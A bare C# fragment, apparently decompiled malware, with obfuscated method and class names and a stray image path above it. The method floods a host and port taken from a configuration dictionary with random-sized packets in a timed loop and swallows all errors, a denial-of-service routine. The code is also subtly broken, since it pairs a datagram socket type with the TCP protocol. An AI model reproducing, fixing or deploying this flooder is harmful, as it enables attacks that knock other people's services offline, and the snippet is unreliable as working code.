 internal void N1h()
{
IPEndPoint remoteEP = new IPEndPoint(IPAddress.Parse(this.dictionary_0["Host"]), Convert.ToInt32(this.dictionary_0["Port"]));
Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Dgram, ProtocolType.Tcp);
for (int i = 0; i < this.CTx; i++)
{
try
{
socket.SendTo(new byte[new vc3().w_Generate_random_numbers() % 1000 + 1], remoteEP);
}
catch
{
}
Thread.Sleep(100);
}
}